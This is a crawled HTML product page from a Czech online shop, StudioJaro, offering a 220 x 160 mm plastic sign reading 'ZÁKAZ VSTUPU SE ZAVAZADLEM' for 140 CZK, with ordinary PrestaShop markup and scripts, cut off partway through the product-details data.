

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piktogramy-reklamni-predmety.cz/informacni-cedule/772-cedule-zakaz-vstupu-se-zavazadlem-1.html
body_size: 14941
content:
<!doctype html>
<html lang="cs-CZ">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Cedule ZÁKAZ VSTUPU SE ZAVAZADLEM 1</title>
  
    
  
  <meta name="description" content="Cedule s motivem ZÁKAZ VSTUPU SE ZAVAZADLEM .
Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  rozměru 220 x 160 mm. ">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/772-cedule-zakaz-vstupu-se-zavazadlem-1.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "StudioJaro - piktogramy, cedule a výroba reklamy",
    "url" : "https://piktogramy-reklamni-predmety.cz/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://piktogramy-reklamni-predmety.cz/",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    },
    "name": "Cedule ZÁKAZ VSTUPU SE ZAVAZADLEM 1",
    "url":  "https://piktogramy-reklamni-predmety.cz/informacni-cedule/772-cedule-zakaz-vstupu-se-zavazadlem-1.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Domů",
            "item": "https://piktogramy-reklamni-predmety.cz/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Informační cedule",
            "item": "https://piktogramy-reklamni-predmety.cz/4-informacni-cedule"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Cedule ZÁKAZ VSTUPU SE ZAVAZADLEM 1",
            "item": "https://piktogramy-reklamni-predmety.cz/informacni-cedule/772-cedule-zakaz-vstupu-se-zavazadlem-1.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Cedule ZÁKAZ VSTUPU SE ZAVAZADLEM 1",
    "description": "Cedule s motivem ZÁKAZ VSTUPU SE ZAVAZADLEM . Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  rozměru 220 x 160 mm. ",
    "category": "Informační cedule",
    "image" :"https://piktogramy-reklamni-predmety.cz/2338-home_default/cedule-zakaz-vstupu-se-zavazadlem-1.jpg",    "sku": "C-ZAKAZVSTUPUSEZAVAZADLEM1",
    "mpn": "C-ZAKAZVSTUPUSEZAVAZADLEM1"
        ,
    "brand": {
      "@type": "Thing",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.050000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "CZK",
      "name": "Cedule ZÁKAZ VSTUPU SE ZAVAZADLEM 1",
      "price": "140",
      "url": "https://piktogramy-reklamni-predmety.cz/informacni-cedule/772-cedule-zakaz-vstupu-se-zavazadlem-1.html",
      "priceValidUntil": "2026-02-01",
              "image": ["https://piktogramy-reklamni-predmety.cz/2338-large_default/cedule-zakaz-vstupu-se-zavazadlem-1.jpg","https://piktogramy-reklamni-predmety.cz/2336-large_default/cedule-zakaz-vstupu-se-zavazadlem-1.jpg"],
            "sku": "C-ZAKAZVSTUPUSEZAVAZADLEM1",
      "mpn": "C-ZAKAZVSTUPUSEZAVAZADLEM1",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Cedule ZÁKAZ VSTUPU SE ZAVAZADLEM 1" />
    <meta property="og:description" content="Cedule s motivem ZÁKAZ VSTUPU SE ZAVAZADLEM .
Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  rozměru 220 x 160 mm. " />
    <meta property="og:url" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/772-cedule-zakaz-vstupu-se-zavazadlem-1.html" />
    <meta property="og:site_name" content="StudioJaro - piktogramy, cedule a výroba reklamy" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">
  <link rel="shortcut icon" type="image/x-icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">



    <link rel="stylesheet" href="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/theme-e901b154.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem (bez DPH)","amount":0,"value":"0\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":""},"tax":{"type":"tax","label":" ","amount":0,"value":"0\u00a0K\u010d"}},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/piktogramy-reklamni-predmety.cz\/informacni-cedule\/772-cedule-zakaz-vstupu-se-zavazadlem-1.html","meta":{"title":"Cedule Z\u00c1KAZ VSTUPU SE ZAVAZADLEM 1","description":"Cedule\u00a0s motivem Z\u00c1KAZ VSTUPU SE\u00a0ZAVAZADLEM .\nPlastov\u00e1 cedule polepena vy\u0159ez\u00e1vanou barevnou foli\u00ed s dlouhou \u017eivotnost\u00ed o\u00a0\u00a0rozm\u011bru 220 x 160 mm.\u00a0","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-772":true,"product-Cedule Z\u00c1KAZ VSTUPU SE ZAVAZADLEM 1":true,"product-id-category-4":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"StudioJaro - piktogramy, cedule a v\u00fdroba reklamy","logo":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg","stores_icon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/logo_stores.png","favicon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/piktogramy-reklamni-predmety.cz\/","current_url":"https:\/\/piktogramy-reklamni-predmety.cz\/informacni-cedule\/772-cedule-zakaz-vstupu-se-zavazadlem-1.html","shop_domain_url":"https:\/\/piktogramy-reklamni-predmety.cz","img_ps_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/","img_cat_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/c\/","img_lang_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/l\/","img_prod_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/","img_manu_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/m\/","img_sup_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/su\/","img_ship_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/s\/","img_store_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/st\/","img_col_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/co\/","img_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/img\/","css_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/css\/","js_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/piktogramy-reklamni-predmety.cz\/upload\/","pages":{"address":"https:\/\/piktogramy-reklamni-predmety.cz\/adresa","addresses":"https:\/\/piktogramy-reklamni-predmety.cz\/adresy","authentication":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se","cart":"https:\/\/piktogramy-reklamni-predmety.cz\/kosik","category":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=category","cms":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=cms","contact":"https:\/\/piktogramy-reklamni-predmety.cz\/kontakt","discount":"https:\/\/piktogramy-reklamni-predmety.cz\/sleva","guest_tracking":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky-hoste","history":"https:\/\/piktogramy-reklamni-predmety.cz\/historie-objednavek","identity":"https:\/\/piktogramy-reklamni-predmety.cz\/osobni-udaje","index":"https:\/\/piktogramy-reklamni-predmety.cz\/","my_account":"https:\/\/piktogramy-reklamni-predmety.cz\/muj-ucet","order_confirmation":"https:\/\/piktogramy-reklamni-predmety.cz\/potvrzeni-objednavky","order_detail":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-detail","order_follow":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky","order":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka","order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-return","order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/dobropis","pagenotfound":"https:\/\/piktogramy-reklamni-predmety.cz\/stranka-nenalezena","password":"https:\/\/piktogramy-reklamni-predmety.cz\/obnova-hesla","pdf_invoice":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/piktogramy-reklamni-predmety.cz\/slevy","product":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=product","search":"https:\/\/piktogramy-reklamni-predmety.cz\/vyhledavani","sitemap":"https:\/\/piktogramy-reklamni-predmety.cz\/mapa-stranek","stores":"https:\/\/piktogramy-reklamni-predmety.cz\/prodejny","supplier":"https:\/\/piktogramy-reklamni-predmety.cz\/dodavatele","register":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se?create_account=1","order_login":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/piktogramy-reklamni-predmety.cz\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Jednotkov\u00e1 sleva"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/piktogramy-reklamni-predmety.cz\/"},{"title":"Informa\u010dn\u00ed cedule","url":"https:\/\/piktogramy-reklamni-predmety.cz\/4-informacni-cedule"},{"title":"Cedule Z\u00c1KAZ VSTUPU SE ZAVAZADLEM 1","url":"https:\/\/piktogramy-reklamni-predmety.cz\/informacni-cedule\/772-cedule-zakaz-vstupu-se-zavazadlem-1.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768664738,"static_token":"cecd07ca6f5d324b0169080d422fc5cc","token":"faff6a1737c4c1c4dc929534d05a56e9","debug":false};
        var psr_icon_color = "#ADB105";
      </script>



  <style type="text/css">
        
    </style>

<script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'dnů',
        'hours': 'hodin',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_labels_lang_1 = {
        'days': 'den',
        'hours': 'hodina',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_offer_txt = "Offer ends in:";
    var pspc_theme = "2-dark";
    var pspc_psv = 1.7;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "displayProductPriceBlock";
    var pspc_position_list = "over_img";
    var pspc_adjust_positions = 1;
    var pspc_token = "cecd07ca6f5d324b0169080d422fc5cc";
</script><script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>



    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://piktogramy-reklamni-predmety.cz/2338-large_default/cedule-zakaz-vstupu-se-zavazadlem-1.jpg">
  
      <meta property="product:pretax_price:amount" content="140">
    <meta property="product:pretax_price:currency" content="CZK">
    <meta property="product:price:amount" content="140">
    <meta property="product:price:currency" content="CZK">
      <meta property="product:weight:value" content="0.050000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-cs country-cz currency-czk layout-full-width page-product tax-display-disabled product-id-772 product-cedule-zakaz-vstupu-se-zavazadlem-1 product-id-category-4 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Zavolejte nám: <span>731 158 762</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://piktogramy-reklamni-predmety.cz/muj-ucet"
        title="Přihlášení k vašemu zákaznickému účtu"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Přihlásit se</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//piktogramy-reklamni-predmety.cz/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Košík</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://piktogramy-reklamni-predmety.cz/">
    <img
      class="logo img-fluid"
      src="https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      alt="StudioJaro - piktogramy, cedule a výroba reklamy"
      width="254"
      height="95">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/3-piktogramy" data-depth="0"
                              >
                                Piktogramy
              </a>
                          </li>
                    <li class="category" id="category-4">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/4-informacni-cedule" data-depth="0"
                              >
                                Informační cedule
              </a>
                          </li>
                    <li class="category" id="category-5">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/5-domovni-cisla" data-depth="0"
                              >
                                Domovní čísla
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//piktogramy-reklamni-predmety.cz/vyhledavani">
  <form method="get" action="//piktogramy-reklamni-predmety.cz/vyhledavani">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Hledat v katalogu" aria-label="Vyhledávání">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/"><span>Domů</span></a>
                      </li>
        
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/4-informacni-cedule"><span>Informační cedule</span></a>
                      </li>
        
              
          <li>
                          <span>Cedule ZÁKAZ VSTUPU SE ZAVAZADLEM 1</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/772-cedule-zakaz-vstupu-se-zavazadlem-1.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://piktogramy-reklamni-predmety.cz/2338-medium_default/cedule-zakaz-vstupu-se-zavazadlem-1.jpg"
                      alt="Cedule ZÁKAZ VSTUPU SE ZAVAZADLEM 1"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/2338-medium_default/cedule-zakaz-vstupu-se-zavazadlem-1.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/2338-large_default/cedule-zakaz-vstupu-se-zavazadlem-1.jpg"
              src="https://piktogramy-reklamni-predmety.cz/2338-small_default/cedule-zakaz-vstupu-se-zavazadlem-1.jpg"
                              alt="Cedule ZÁKAZ VSTUPU SE ZAVAZADLEM 1"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/2336-medium_default/cedule-zakaz-vstupu-se-zavazadlem-1.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/2336-large_default/cedule-zakaz-vstupu-se-zavazadlem-1.jpg"
              src="https://piktogramy-reklamni-predmety.cz/2336-small_default/cedule-zakaz-vstupu-se-zavazadlem-1.jpg"
                              alt="Cedule ZÁKAZ VSTUPU SE ZAVAZADLEM 1"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">Cedule ZÁKAZ VSTUPU SE ZAVAZADLEM 1</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="140">
                                      140 Kč
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                    
                      <span class="aeuc_delivery_label">
            *
        </span>
    
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-772" class="product-description"><p>Cedule s motivem <b>ZÁKAZ VSTUPU SE ZAVAZADLEM </b>.</p>
<p>Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  <strong>rozměru 220 x 160 mm</strong>. </p></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://piktogramy-reklamni-predmety.cz/kosik" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="cecd07ca6f5d324b0169080d422fc5cc">
                  <input type="hidden" name="id_product" value="772" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Počet</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Počet"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Přidat do košíku
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

  

</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Popis</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Technické informace</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p style="text-align:justify;"><strong>Cedule s motivem </strong><b>ZÁKAZ VSTUPU SE ZAVAZADLEM vyrobená na kvalitní plastové tabuli.</b></p>
<p style="text-align:justify;"><strong>Rozměr tabule je 220 x 160 mm.</strong>  <strong>Motiv na tabuli je vyřezán z barevné</strong> <strong>folie s dlouhou životností</strong>. Bližší informace naleznete na kartě <strong>Technické informace.</strong></p>
<p style="text-align:justify;"><span style="color:#d0121a;">Cedule neobsahuje vodoznak znázorněný na obrázku. Jedná se pouze o bezpečnostní prvek na ochranu našeho díla před konkurencí, která ráda čerpá inspiraci právě u nás.</span></p></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;C-ZAKAZVSTUPUSEZAVAZADLEM1&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;4&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;140\u00a0K\u010d&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-03-22 16:57:39&quot;,&quot;date_upd&quot;:&quot;2024-04-22 00:59:36&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;cedule-zakaz-vstupu-se-zavazadlem-1&quot;,&quot;name&quot;:&quot;Cedule Z\u00c1KAZ VSTUPU SE ZAVAZADLEM 1&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Cedule s motivem\u00a0&lt;\/strong&gt;&lt;b&gt;Z\u00c1KAZ VSTUPU SE ZAVAZADLEM vyroben\u00e1 na kvalitn\u00ed plastov\u00e9 tabuli.&lt;\/b&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Rozm\u011br tabule je 220 x 160 mm.&lt;\/strong&gt;\u00a0\u00a0&lt;strong&gt;Motiv na tabuli je vy\u0159ez\u00e1n z barevn\u00e9&lt;\/strong&gt;\u00a0&lt;strong&gt;folie s dlouhou \u017eivotnost\u00ed&lt;\/strong&gt;.\u00a0Bli\u017e\u0161\u00ed informace naleznete na kart\u011b\u00a0&lt;strong&gt;Technick\u00e9 informace.&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;\&quot;&gt;Cedule neobsahuje vodoznak zn\u00e1zorn\u011bn\u00fd na obr\u00e1zku. Jedn\u00e1 se pouze o bezpe\u010dnostn\u00ed prvek na ochranu na\u0161eho d\u00edla p\u0159ed konkurenc\u00ed, kter\u00e1 r\u00e1da \u010derp\u00e1 inspiraci pr\u00e1v\u011b u n\u00e1s.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Cedule\u00a0s motivem &lt;b&gt;Z\u00c1KAZ VSTUPU SE\u00a0ZAVAZADLEM &lt;\/b&gt;.&lt;\/p&gt;\n&lt;p&gt;Plastov\u00e1 cedule polepena vy\u0159ez\u00e1vanou barevnou foli\u00ed s dlouhou \u017eivotnost\u00ed 